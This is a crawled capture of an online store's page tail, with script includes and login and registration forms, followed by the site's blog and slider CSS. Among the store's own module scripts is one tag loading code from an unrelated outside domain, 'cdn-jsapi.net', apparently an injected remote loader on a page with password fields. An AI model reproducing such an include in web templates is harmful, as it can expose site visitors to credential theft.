  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css
body_size: 3610
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.blog-lastest-title {
  margin-bottom: 30px; }

#module-leoblog-list h1 {
  margin-bottom: 30px; }

.blogs-container .category-image img {
  padding-right: 0.625rem;
  margin-bottom: 1.25rem; }
  .rtl .blogs-container .category-image img {
    padding-left: 0.625rem;
    padding-right: inherit; }
  @media (max-width: 990px) {
    .blogs-container .category-image img {
      padding-right: 0; }
      .rtl .blogs-container .category-image img {
        padding-left: 0;
        padding-right: inherit; } }
.blogs-container .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blogs-container .pagination .material-icons {
  font-size: 0.9375rem; }
.blogs-container .blog-image img {
  max-width: 100%; }

#blog-category .childrens a {
  margin-bottom: 15px; }

.childrens h4 {
  margin-top: 15px;
  display: block; }

/* Blog Item */
.blog-item {
  margin-bottom: 30px;
  text-align: center; }
  @media (min-width: 992px) {
    .blog-item {
      margin-bottom: 100px; } }
  .blog-item .blog-image-container {
    position: relative; }
  .blog-item .title {
    margin-bottom: 0.9375rem;
    margin-top: 15px; }
    .blog-item .title a {
      font-family: Cooper Lt BT;
      font-style: normal;
      font-weight: 300;
      font-size: 40px;
      line-height: 53px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #514633; }
      .blog-item .title a:hover {
        color: #BF624C; }
  .blog-item .blog-created {
    font-weight: 500;
    font-size: 12px;
    line-height: 13px;
    text-align: center;
    text-transform: uppercase;
    color: #BF624C;
    margin-top: 50px;
    display: block; }
  .blog-item .blog-meta {
    margin-bottom: 20px; }
    .blog-item .blog-meta > span {
      font-family: Cooper Lt BT;
      font-style: italic;
      font-weight: 300;
      font-size: 16px;
      line-height: 30px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #716147;
      margin-top: 0.3125rem;
      margin-right: 0.625rem; }
      .rtl .blog-item .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-item .blog-meta > span .material-icons {
        font-size: 1rem;
        display: none; }
    .blog-item .blog-meta a {
      color: #BF624C;
      transition: all 0.3s; }
      .blog-item .blog-meta a:hover {
        text-decoration: underline; }
  .blog-item .blog-shortinfo {
    margin-bottom: 15px;
    font-size: 15px;
    line-height: 24px;
    text-align: center;
    text-transform: lowercase;
    color: #716147; }
  .blog-item .more {
    background: #F8F8F8;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    color: #000;
    border-radius: 0;
    text-align: center;
    display: inline-block;
    transition: all 0.3s ease; }
    .blog-item .more:hover {
      background: #BF624C;
      color: #000; }

.left-side {
  position: relative; }

.blog-cat span,
.blog-created span {
  display: none; }

/* Blog detail */
.blog-detail {
  line-height: 24px; }
  .blog-detail .blog-title {
    font-family: Cooper Lt BT;
    font-weight: 300;
    font-size: 40px;
    line-height: 53px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .blog-detail .blog-description {
    font-size: 15px;
    line-height: 30px;
    color: #716147;
    text-transform: capitalize; }
  .blog-detail .product-count {
    margin-bottom: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    text-align: center; }
  .blog-detail .blog-meta {
    margin: 20px 0;
    display: block;
    text-align: center; }
    .blog-detail .blog-meta > span {
      font-weight: 500;
      font-size: 12px;
      line-height: 13px;
      text-align: center;
      text-transform: uppercase;
      display: inline-block;
      color: #BF624C;
      margin-right: 0.625rem; }
      .rtl .blog-detail .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-detail .blog-meta > span .material-icons {
        display: none; }
  .blog-detail .blog-image {
    margin-bottom: 1.25rem; }
  @media (min-width: 576px) {
    .blog-detail .blog-tags, .blog-detail .social-share {
      display: inline-block; } }

.leo-blog-tags .block_content {
  margin-top: 20px; }
  .leo-blog-tags .block_content a {
    display: inline-block;
    transition: all 0.4s;
    font-family: Cooper Lt BT;
    font-style: italic;
    font-weight: 300;
    font-size: 17px;
    line-height: 40px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
    .leo-blog-tags .block_content a + a:before {
      content: '/';
      padding: 0 10px; }
    .leo-blog-tags .block_content a:hover {
      color: #BF624C; }

.list-item {
  margin-bottom: 30px; }
  .list-item .blog-image {
    flex: 0 0 110px; }
    .list-item .blog-image img {
      height: 110px;
      object-fit: cover; }
  @media (min-width: 1200px) {
    .list-item {
      display: flex;
      align-items: center; }
      .list-item .blog-content {
        display: flex;
        flex-direction: column-reverse; }
      .list-item .blog-image {
        margin-right: 15px; }
        .rtl .list-item .blog-image {
          margin-left: 15px;
          margin-right: inherit; } }
  @media (max-width: 1199px) {
    .list-item {
      margin-bottom: 15px; }
      .list-item .blog-image {
        margin-bottom: 15px; } }

.post-name a {
  font-family: Cooper Lt BT;
  font-weight: 300;
  font-size: 18px;
  line-height: 32px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 12px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

.info {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-transform: uppercase;
  color: #BF624C; }

.blog-tags, .extra-blogs,
.blog-comments, .social-share,
.blog-comment-block {
  margin-bottom: 1.25rem; }

@media (min-width: 576px) {
  .blog-tags {
    float: right; }
    .rtl .blog-tags {
      float: left; } }
.blog-tags a {
  margin-bottom: 5px;
  display: inline-block; }
  .blog-tags a span {
    background: #999;
    color: #FFFFFF;
    line-height: 1;
    padding: 0.3125rem 0.625rem;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
  .blog-tags a:hover span {
    background: #BF624C; }

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #eaeaea; }

.blog-video-code .inner {
  background: #DDD;
  padding: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: center; }
  .blog-video-code .inner iframe {
    max-width: 100%; }

/* comment */
.comment-item {
  padding: 0.75rem 0; }
  .comment-item img {
    padding: 0 0.75rem 0 0;
    float: left; }
    .rtl .comment-item img {
      padding: 0 0 0 0.75rem; }
    .rtl .comment-item img {
      float: right; }

.extra-blogs {
  clear: both; }

.comment-wrap {
  overflow: hidden;
  background: #FFFFFF;
  border: 1px solid #eaeaea;
  padding: 1.25rem;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .comment-wrap .comment-meta {
    border-bottom: 1px solid #eaeaea;
    font-size: 0.75rem;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 0.3125rem; }
    .rtl .comment-wrap .comment-infor > span {
      margin-left: 0.3125rem;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }

.comment-link {
  display: block; }

.social-share .social-wrap > div {
  float: left;
  margin-right: 0.625rem; }
  .rtl .social-share .social-wrap > div {
    float: right; }
  .rtl .social-share .social-wrap > div {
    margin-left: 0.625rem;
    margin-right: inherit; }
.social-share .social-heading {
  padding-right: 0.75rem; }
  .rtl .social-share .social-heading {
    padding-left: 0.75rem;
    padding-right: inherit; }

.ipts-captcha img {
  float: left;
  padding-right: 0.75rem;
  margin-bottom: 0.625rem; }
  .rtl .ipts-captcha img {
    float: right; }
  .rtl .ipts-captcha img {
    padding-left: 0.75rem;
    padding-right: inherit; }
.ipts-captcha input {
  width: 100px; }

.blog-comment-block .fb-comments {
  margin: 0 -8px; }

#blog-localengine .comments {
  margin-bottom: 1.875rem; }
#blog-localengine .form-horizontal {
  margin-bottom: 1.875rem;
  background: white;
  padding: 1.25rem; }
  #blog-localengine .form-horizontal label {
    display: block;
    margin-bottom: 0;
    padding-top: 7px; }
  #blog-localengine .form-horizontal .form-group:last-child {
    margin-bottom: 0; }

/* Load Submit Comment */
.leoblog-cssload-container {
  width: 100%;
  height: 2.1875rem;
  text-align: center;
  display: none; }

.cssload-speeding-wheel {
  margin: 0 0 0 2.8125rem;
  border: 3px solid #000000;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 2.1875rem;
  height: 2.1875rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 700ms infinite linear;
  -moz-animation: cssload-spin 700ms infinite linear;
  animation: cssload-spin 700ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative; }
.blog-menu ul {
  margin: 0px; }
  .blog-menu ul > li > a {
    font-weight: 300;
    border-bottom: 1px solid #eaeaea;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 0.9375rem; }
  .blog-menu ul > li:last-child > a {
    border-bottom: none; }
  .blog-menu ul > li li a {
    font-size: 0.8125rem;
    padding: 0.625rem 1.25rem; }
.blog-menu .collapse-icons {
  position: absolute;
  top: 0.8125rem;
  padding: 0;
  cursor: pointer;
  width: 1.25rem;
  height: 1.25rem;
  right: 0.625rem; }
  .rtl .blog-menu .collapse-icons {
    left: 0.625rem;
    right: auto; }
  .blog-menu .collapse-icons .material-icons {
    font-size: 0.9375rem; }
  .blog-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .blog-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .blog-menu .collapse-icons .add,
  .blog-menu .collapse-icons .remove {
    color: #000; }
    .blog-menu .collapse-icons .add:hover,
    .blog-menu .collapse-icons .remove:hover {
      color: #BF624C; }
  .blog-menu .collapse-icons .remove {
    display: none; }

/*** RSS ***/
.blog-lastest-rss {
  float: right !important;
  position: relative;
  top: -2.1875rem; }
  .blog-lastest-rss a {
    color: #f8991d; }
    .blog-lastest-rss a:before {
      content: "\f09e";
      font-family: "Font Awesome 6 Pro";
      font-size: 1.875rem;
      margin-right: 0.3125rem; }
      .rtl .blog-lastest-rss a:before {
        margin-left: 0.3125rem;
        margin-right: inherit; }
    .blog-lastest-rss a:hover {
      color: #BF624C; }

/* css search blog */
#search-blog {
  padding-bottom: 30px; }
  #search-blog form {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 20px 0;
    background: none;
    border: 0; }
    #search-blog form input {
      width: 100%;
      margin: auto;
      height: 40px;
      background-color: #fff;
      border-radius: 30px;
      margin: auto;
      padding: 0 45px 0 15px;
      font-size: 14px;
      text-transform: capitalize; }
      .rtl #search-blog form input {
        padding: 0 15px 0 45px; }
      #search-blog form input::-webkit-input-placeholder {
        opacity: 1; }
      #search-blog form input::-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-ms-input-placeholder {
        opacity: 1; }
      #search-blog form input:focus {
        outline: none; }
    #search-blog form button {
      position: absolute;
      right: 0;
      left: auto;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      background: none;
      padding: 0;
      color: #514633; }
      .rtl #search-blog form button {
        right: auto;
        left: 0; }
      #search-blog form button:hover {
        color: #BF624C; }

/*** Responsive part ***/
@media (min-width: 576px) {
  .comment-link {
    background: #F4F4F4;
    font-weight: bold;
    padding: 0.625rem 1.25rem;
    margin: -0.6875rem -1.25rem -0.625rem 0;
    border-left: 1px solid #E5E5E5;
    float: right; }
    .rtl .comment-link {
      margin: -0.6875rem 0 -0.625rem -1.25rem; }
    .rtl .comment-link {
      border-right: 1px solid #E5E5E5;
      border-left: inherit; }
    .rtl .comment-link {
      float: left; }

  .blogs-container .product-count,
  .blog-detail .product-count {
    text-align: right;
    margin-top: 1rem; }
    .rtl .blogs-container .product-count, .rtl
    .blog-detail .product-count {
      text-align: left; } }
@media (max-width: 767px) {
  #blog-localengine .form-horizontal label {
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }

  .blog-detail .pagination, .blogs-container .pagination {
    text-align: center; }
  .blog-detail .page-item, .blogs-container .page-item {
    display: inline-block; }

  .blog-video-code iframe {
    width: 100%; } }
@media (max-width: 575px) {
  .comment-wrap .comment-meta {
    display: inline-block; }
    .comment-wrap .comment-meta > span {
      display: inline-block;
      margin: 0.3125rem 0;
      width: 100%;
      float: left; }
      .rtl .comment-wrap .comment-meta > span {
        float: right; } }
/* Search and button share*/
#search-blog #blog-nav li a {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  text-transform: capitalize;
  color: #716147; }
#search-blog form {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }
  #search-blog form .form-control {
    background: transparent;
    border: 1px solid #eaeaea;
    border-radius: 4px; }

.share_button {
  margin: 0 0 10px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .share_button > span {
    margin-right: 20px; }
    .rtl .share_button > span {
      margin-left: 20px;
      margin-right: inherit; }
    .share_button > span i {
      margin-right: 5px; }
      .rtl .share_button > span i {
        margin-left: 5px;
        margin-right: inherit; }
  .share_button ul {
    margin-bottom: 0; }
    .share_button ul li {
      position: relative;
      display: inline-block;
      clear: both; }
      .share_button ul li:first-child {
        margin-right: 10px; }
        .rtl .share_button ul li:first-child {
          margin-left: 10px;
          margin-right: inherit; }
      .share_button ul li.facebook a:before {
        font-family: 'Font Awesome 6 Brands';
        font-weight: 400;
        content: "\f09a";
        color: #716147; }
      .share_button ul li.twitter a:before {
        font-family: 'Font Awesome 6 Brands';
        content: "\f099";
        font-weight: 400;
        color: #716147; }

/*# sourceMappingURL=leoblog.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/typo/typo.css
body_size: 4794
content:
/*-----------------------------------------------------------------------------

  - Revolution Slider 1.5.3 -

    Screen Stylesheet

version:    2.1
date:       09/18/11
last update: 06.12.2012
author:   themepunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------

  - Revolution Slider 2.0 Captions -

    Screen Stylesheet

version:    1.4.5
date:       09/18/11
last update: 06.12.2012
author:   themepunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.layerslider-wrapper {
  margin: 0 auto;
  position: relative;
  z-index: 9; }

.rev_slider {
  position: relative;
  overflow: hidden;
  height: 300px;
  width: 940px;
  z-index: 9; }

.bannercontainer {
  position: relative;
  margin: 0px auto;
  overflow: hidden;
  /*  BUTTONS */
  /*  BUTTON COLORS */
  /* SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID  */
  /* SOME CAPTION MODIFICATION AT START  */
  /*  IE8 HACKS */
  /* SHADOWS  */
  /* FULLSCREEN VIDEO */
  /* NAVIGATION */
  /** BULLETS **/
  /** SQUARE BULLETS **/
  /** SQUARE BULLETS **/
  /** navbar NAVIGATION VERSION **/
  /** navbar NAVIGATION VERSION **/
  /*  TP ARROWS */
  /*  TP THUMBS */
  /* TP BANNER TIMER */
  /* RESPONSIVE SETTINGS */
  /* BASIC SETTINGS FOR THE BANNER */
  /*  CAPTION SLIDELINK   **/ }
  .bannercontainer .banner-fullwidth {
    width: 100% !important;
    max-height: 500px !important; }
  .bannercontainer .fullwidthbanner {
    max-height: 500px !important;
    overflow: hidden !important;
    padding: 0;
    position: relative; }
  .bannercontainer.banner-fullwidth {
    width: 100% !important; }
  .bannercontainer div.caption {
    cursor: pointer; }
  .bannercontainer .tp-hide-revslider, .bannercontainer .tp-caption.tp-hidden-caption {
    visibility: hidden !important;
    display: none !important; }
